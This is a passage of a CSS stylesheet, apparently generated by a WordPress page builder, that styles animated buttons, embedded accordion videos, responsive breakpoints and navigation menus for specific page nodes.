    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}

.fl-node-zyixp80uvtgc > .fl-row-content-wrap {
    background-color: #ffffff;
    border-top-width: 1px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
}

.fl-node-zyixp80uvtgc > .fl-row-content-wrap {
    padding-top: 5px;
    padding-bottom: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-zyixp80uvtgc.fl-row > .fl-row-content-wrap {
        padding-top:0px;
        padding-bottom: 8px;
    }
}

.fl-node-d9kvwi3mqnfp > .fl-row-content-wrap {
    border-top-width: 1px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
}

.fl-node-d9kvwi3mqnfp > .fl-row-content-wrap {
    padding-top: 0px;
    padding-bottom: 0px;
}

.fl-node-1kpy9gz5mieo {
    width: 100%;
}

.fl-node-1kpy9gz5mieo > .fl-col-content {
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
}

@media(max-width: 768px) {
    .fl-builder-content .fl-node-1kpy9gz5mieo {
        width: 20% !important;
        max-width: none;
        clear: none;
        float: left;
    }
}

.fl-node-7wu0cipsremx {
    width: 20%;
}

.fl-node-7wu0cipsremx > .fl-col-content {
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
}

@media(max-width: 768px) {
    .fl-builder-content .fl-node-7wu0cipsremx {
        width: 50% !important;
        max-width: none;
        clear: none;
        float: left;
    }
}

.fl-node-tzwdc56vf74x {
    width: 80%;
}

.fl-node-tzwdc56vf74x > .fl-col-content {
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
}

@media(max-width: 768px) {
    .fl-builder-content .fl-node-tzwdc56vf74x {
        width: 50% !important;
        max-width: none;
        clear: none;
        float: left;
    }
}

.fl-node-o0lnhfac6td5 .fl-menu .menu {
}

.fl-builder-content .fl-node-o0lnhfac6td5 .menu > li > a,.fl-builder-content .fl-node-o0lnhfac6td5 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-o0lnhfac6td5 .sub-menu > li > a,.fl-builder-content .fl-node-o0lnhfac6td5 .sub-menu > li > .fl-has-submenu-container > a {
    color: #001033;
}

.fl-node-o0lnhfac6td5 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-o0lnhfac6td5 .fl-menu .fl-toggle-none .fl-menu-toggle:before {
    border-color: #001033;
}

.fl-node-o0lnhfac6td5 .menu > li > a:hover,.fl-node-o0lnhfac6td5 .menu > li > a:focus,.fl-node-o0lnhfac6td5 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-o0lnhfac6td5 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-o0lnhfac6td5 .menu > li.current-menu-item > a,.fl-node-o0lnhfac6td5 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-o0lnhfac6td5 .sub-menu > li > a:hover,.fl-node-o0lnhfac6td5 .sub-menu > li > a:focus,.fl-node-o0lnhfac6td5 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-o0lnhfac6td5 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-o0lnhfac6td5 .sub-menu > li.current-menu-item > a,.fl-node-o0lnhfac6td5 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {
    color: #4e61d0;
}

.fl-node-o0lnhfac6td5 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-o0lnhfac6td5 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-o0lnhfac6td5 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-o0lnhfac6td5 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-o0lnhfac6td5 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-o0lnhfac6td5 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before {
    border-color: #4e61d0;
}

.fl-node-o0lnhfac6td5 .menu .fl-has-submenu .sub-menu {
    display: none;
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu {
    background-color: #F4F4F4;
    -webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    -ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    box-shadow: 0 1px 20px rgba(0,0,0,0.1);
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu > li > a,.fl-node-o0lnhfac6td5 .fl-menu .sub-menu > li > .fl-has-submenu-container > a {
    color: #001033;
}

.fl-node-o0lnhfac6td5 .fl-menu .fl-menu-toggle:before {
    content: '';
    position: absolute;
    right: 50%;
    top: 50%;
    z-index: 1;
    display: block;
    width: 9px;
    height: 9px;
    margin: -5px -5px 0 0;
    border-right: 2px solid;
    border-bottom: 2px solid;
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateX( -5px ) rotate( 45deg );
    -ms-transform: translateX( -5px ) rotate( 45deg );
    transform: translateX( -5px ) rotate( 45deg );
}

.fl-node-o0lnhfac6td5 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
    -webkit-transform: rotate( -180deg );
    -ms-transform: rotate( -180deg );
    transform: rotate( -180deg );
}

.fl-node-o0lnhfac6td5 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a {
    padding-right: 14px;
}

.fl-node-o0lnhfac6td5 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-o0lnhfac6td5 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle {
    width: 10px;
    height: 10px;
    margin: -5px 0 0;
}

.fl-node-o0lnhfac6td5 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-o0lnhfac6td5 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-o0lnhfac6td5 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-o0lnhfac6td5 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 14px;
    height: 10px;
    margin: -5px 0 0;
}

.fl-node-o0lnhfac6td5 .fl-menu li {
    border-top: 1px solid transparent;
}

.fl-node-o0lnhfac6td5 .fl-menu li:first-child {
    border-top: none;
}

@media ( max-width: 992px ) {
    .fl-node-o0lnhfac6td5 .fl-menu ul.menu {
        display: none;
        float: none;
    }

    .fl-node-o0lnhfac6td5 .fl-menu .sub-menu {
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
    }

    .fl-node-o0lnhfac6td5 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-o0lnhfac6td5 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
        display: block !important;
    }

    .fl-node-o0lnhfac6td5 .fl-menu-logo,.fl-node-o0lnhfac6td5 .fl-menu-search-item {
        display: none;
    }
}

@media ( min-width: 993px ) {
    .fl-node-o0lnhfac6td5 .fl-menu .menu > li {
        display: inline-block;
    }

    .fl-node-o0lnhfac6td5 .menu li {
        border-left: 1px solid transparent;
        border-top: none;
    }

    .fl-node-o0lnhfac6td5 .menu li:first-child {
        border: none;
    }

    .fl-node-o0lnhfac6td5 .menu li li {
        border-top: 1px solid transparent;
        border-left: none;
    }

    .fl-node-o0lnhfac6td5 .menu .fl-has-submenu .sub-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 999999999;
        visibility: hidden;
        opacity: 0;
        text-align: left;
    }

    .fl-node-o0lnhfac6td5 .fl-has-submenu .fl-has-submenu .sub-menu {
        top: 0;
        left: 100%;
    }

    .fl-node-o0lnhfac6td5 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-o0lnhfac6td5 .fl-menu .fl-has-submenu.focus > .sub-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }

    .fl-node-o0lnhfac6td5 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        left: inherit;
        right: 0;
    }

    .fl-node-o0lnhfac6td5 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        top: 0;
        left: inherit;
        right: 100%;
    }

    .fl-node-o0lnhfac6td5 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .fl-node-o0lnhfac6td5 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before {
        -webkit-transform: translateY( -5px ) rotate( -45deg );
        -ms-transform: translateY( -5px ) rotate( -45deg );
        transform: translateY( -5px ) rotate( -45deg );
    }

    .fl-node-o0lnhfac6td5 ul.sub-menu {
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }

    .fl-node-o0lnhfac6td5 ul.sub-menu a {
        padding-top: 16px;
        padding-right: 16px;
        padding-bottom: 16px;
        padding-left: 16px;
    }

    .fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle {
        display: none;
    }
}

.fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle {
    color: #001033;
    font-size: 16px;
    text-transform: none;
    padding-top: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    padding-left: 14px;
    border-color: rgba( 0,0,0,0.1 );
}

.fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle rect {
    fill: #001033;
}

.fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle:hover,.fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle.fl-active {
    color: #4e61d0;
}

.fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle:hover rect,.fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle.fl-active rect {
    fill: #4e61d0;
}

.fl-node-o0lnhfac6td5 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
    color: #001033;
}

.fl-node-o0lnhfac6td5 .fl-menu .menu, .fl-node-o0lnhfac6td5 .fl-menu .menu > li {
    font-weight: 500;
    font-size: 16px;
    line-height: 1;
    text-transform: none;
}

.fl-node-o0lnhfac6td5 .fl-menu {
    text-align: left;
}

.fl-node-o0lnhfac6td5 .fl-menu .menu {
    justify-content: left;
}

.fl-node-o0lnhfac6td5 .menu a {
    padding-top: 20px;
    padding-right: 0;
    padding-bottom: 20px;
    padding-left: 0;
}

.fl-node-o0lnhfac6td5 .fl-menu .menu .sub-menu > li {
    font-weight: 500;
    font-size: 16px;
    line-height: 1;
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-o0lnhfac6td5 .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {
    border-color: #001033;
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu > li > a:hover,.fl-node-o0lnhfac6td5 .fl-menu .sub-menu > li > a:focus,.fl-node-o0lnhfac6td5 .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-o0lnhfac6td5 .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-o0lnhfac6td5 .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-o0lnhfac6td5 .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {
    background-color: #263692;
    color: #ffffff;
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-o0lnhfac6td5 .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-o0lnhfac6td5 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-o0lnhfac6td5 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {
    border-color: #ffffff;
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu {
    border-style: solid;
    border-width: 0;
    background-clip: border-box;
    border-color: #E0E2ED;
    border-top-width: 1px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    box-shadow: 0px 10px 52px 0px rgba(0, 0, 0, 0.06);
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu li:first-child a {
    -moz-border-radius-topleft: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-left-radius: 0px;
    -webkit-border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu li:last-child a {
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.fl-node-o0lnhfac6td5 .fl-menu .sub-menu:hover {
    border-style: solid;
    border-width: 0;
    background-clip: border-box;
    border-color: #E0E2ED;
    border-top-width: 1px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    box-shadow: 0px 10px 52px 0px rgba(0, 0, 0, 0.06);
}

.fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle {
    float: left;
}

@media(max-width: 1200px) {
    .fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle {
        float: none;
    }
}

@media(max-width: 992px) {
    .fl-node-o0lnhfac6td5 .menu li.fl-has-submenu ul.sub-menu {
        padding-left: 15px;
    }

    .fl-node-o0lnhfac6td5 .fl-menu .sub-menu {
        background-color: transparent;
    }

    .fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle {
        float: none;
    }
}

@media(max-width: 768px) {
    .fl-node-o0lnhfac6td5 .fl-menu-mobile-toggle {
        float: none;
    }
}

.fl-node-o0lnhfac6td5 > .fl-module-content {
    margin-top: 0px;
    margin-bottom: 0px;
}

.fl-node-r3q9giyhdwk0 .fl-photo {
    text-align: left;
}

.fl-node-r3q9giyhdwk0 .fl-photo-content, .fl-node-r3q9giyhdwk0 .fl-photo-img {
    width: 215px;
}

.fl-node-xpuom8i7k01a .fl-menu .menu {
}

.fl-builder-content .fl-node-xpuom8i7k01a .menu > li > a,.fl-builder-content .fl-node-xpuom8i7k01a .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-xpuom8i7k01a .sub-menu > li > a,.fl-builder-content .fl-node-xpuom8i7k01a .sub-menu > li > .fl-has-submenu-container > a {
    color: #001033;
}

.fl-node-xpuom8i7k01a .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-xpuom8i7k01a .fl-menu .fl-toggle-none .fl-menu-toggle:before {
    border-color: #001033;
}

.fl-node-xpuom8i7k01a .menu > li > a:hover,.fl-node-xpuom8i7k01a .menu > li > a:focus,.fl-node-xpuom8i7k01a .menu > li > .fl-has-submenu-container:hover > a,.fl-node-xpuom8i7k01a .menu > li > .fl-has-submenu-container.focus > a,.fl-node-xpuom8i7k01a .menu > li.current-menu-item > a,.fl-node-xpuom8i7k01a .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-xpuom8i7k01a .sub-menu > li > a:hover,.fl-node-xpuom8i7k01a .sub-menu > li > a:focus,.fl-node-xpuom8i7k01a .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-xpuom8i7k01a .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-xpuom8i7k01a .sub-menu > li.current-menu-item > a,.fl-node-xpuom8i7k01a .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {
    color: #4e61d0;
}

.fl-node-xpuom8i7k01a .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-xpuom8i7k01a .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-xpuom8i7k01a .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-xpuom8i7k01a .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-xpuom8i7k01a .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-xpuom8i7k01a .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before {
    border-color: #4e61d0;
}

.fl-node-xpuom8i7k01a .menu .fl-has-submenu .sub-menu {
    display: none;
}

.fl-node-xpuom8i7k01a .fl-menu .sub-menu {
    background-color: #f4f4f4;
    -webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    -ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    box-shadow: 0 1px 20px rgba(0,0,0,0.1);
}

.fl-node-xpuom8i7k01a .fl-menu .sub-menu > li > a,.fl-node-xpuom8i7k01a .fl-menu .sub-menu > li > .fl-has-submenu-container > a {
    color: #001033;
}

.fl-node-xpuom8i7k01a .fl-menu .fl-menu-toggle:before {
    content: '';
    position: absolute;
    right: 50%;
    top: 50%;
    z-index: 1;
    display: block;
    width: 9px;
    height: 9px;
    margin: -5px -5px 0 0;
    border-right: 2px solid;
    border-bottom: 2px solid;
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateX( -5px ) rotate( 45deg );
    -ms-transform: translateX( -5px ) rotate( 45deg );
    transform: translateX( -5px ) rotate( 45deg );
}

.fl-node-xpuom8i7k01a .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
    -webkit-transform: rotate( -180deg );
    -ms-transform: rotate( -180deg );
    transform: rotate( -180deg );
}

.fl-node-xpuom8i7k01a .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a {
    padding-right: 14px;
}

.fl-node-xpuom8i7k01a .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-xpuom8i7k01a .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle {
    width: 10px;
    height: 10px;
    margin: -5px 0 0;
}

.fl-node-xpuom8i7k01a .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-xpuom8i7k01a .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-xpuom8i7k01a .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-xpuom8i7k01a .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 14px;
    height: 10px;
    margin: -5px 0 0;
}

.fl-node-xpuom8i7k01a .fl-menu li {
    border-top: 1px solid transparent;
}

.fl-node-xpuom8i7k01a .fl-menu li:first-child {
    border-top: none;
}

@media ( max-width: 768px ) {
    .fl-node-xpuom8i7k01a .fl-menu ul.menu {
        display: none;
        float: none;
    }

    .fl-node-xpuom8i7k01a .fl-menu .sub-menu {
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
    }

    .fl-node-xpuom8i7k01a .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-xpuom8i7k01a .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
        display: block !important;
    }

    .fl-node-xpuom8i7k01a .fl-menu-logo,.fl-node-xpuom8i7k01a .fl-menu-search-item {
        display: none;
    }
}

@media ( min-width: 769px ) {
    .fl-node-xpuom8i7k01a .fl-menu .menu > li {
        display: inline-block;
    }

    .fl-node-xpuom8i7k01a .menu li {
        border-left: 1px solid transparent;
        border-top: none;
    }

    .fl-node-xpuom8i7k01a .menu li:first-child {
        border: none;
    }

    .fl-node-xpuom8i7k01a .menu li li {
        border-top: 1px solid transparent;
        border-left: none;
    }

    .fl-node-xpuom8i7k01a .menu .fl-has-submenu .sub-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 999999999;
        visibility: hidden;
        opacity: 0;
        text-align: left;
    }

    .fl-node-xpuom8i7k01a .fl-has-submenu .fl-has-submenu .sub-menu {
        top: 0;
        left: 100%;
    }

    .fl-node-xpuom8i7k01a .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-xpuom8i7k01a .fl-menu .fl-has-submenu.focus > .sub-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }

    .fl-node-xpuom8i7k01a .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        left: inherit;
        right: 0;
    }

    .fl-node-xpuom8i7k01a .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        top: 0;
        left: inherit;
        right: 100%;
    }

    .fl-node-xpuom8i7k01a .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .fl-node-xpuom8i7k01a .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before {
        -webkit-transform: translateY( -5px ) rotate( -45deg );
        -ms-transform: translateY( -5px ) rotate( -45deg );
        transform: translateY( -5px ) rotate( -45deg );
    }

    .fl-node-xpuom8i7k01a ul.sub-menu {
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }

    .fl-node-xpuom8i7k01a ul.sub-menu a {
        padding-top: 16px;
        padding-right: 16px;
        padding-bottom: 16px;
        padding-left: 16px;
    }

    .fl-node-xpuom8i7k01a .fl-menu-mobile-toggle {
        display: none;
    }
}

.fl-node-xpuom8i7k01a .fl-menu-mobile-toggle {
    color: #001033;
    font-size: 16px;
    text-transform: none;
    padding-top: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    padding-left: 14px;
    border-color: rgba( 0,0,0,0.1 );
}

.fl-node-xpuom8i7k01a .fl-menu-mobile-toggle rect {
    fill: #001033;
}

.fl-node-xpuom8i7k01a .fl-menu-mobile-toggle:hover,.fl-node-xpuom8i7k01a .fl-menu-mobile-toggle.fl-active {
    color: #4e61d0;
}

.fl-node-xpuom8i7k01a .fl-menu-mobile-toggle:hover rect,.fl-node-xpuom8i7k01a .fl-menu-mobile-toggle.fl-active rect {
    fill: #4e61d0;
}

.fl-node-xpuom8i7k01a ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
    color: #001033;
}

.fl-node-xpuom8i7k01a .fl-menu .menu, .fl-node-xpuom8i7k01a .fl-menu .menu > li {
    font-weight: 500;
    font-size: 16px;
    line-height: 1;
    text-transform: none;
}

.fl-node-xpuom8i7k01a .fl-menu {
    text-align: right;
}

.fl-node-xpuom8i7k01a .fl-menu .menu {
    justify-content: right;
}

.fl-node-xpuom8i7k01a .menu a {
    padding-top: 20px;
    padding-right: 0;
    padding-bottom: 40px;
    padding-left: 0;
}

.fl-node-xpuom8i7k01a .fl-menu .menu .sub-menu > li {
    font-weight: 500;
    font-size: 16px;
    line-height: 1;
}

.fl-node-xpuom8i7k01a .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-xpuom8i7k01a .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {
    border-color: #001033;
}

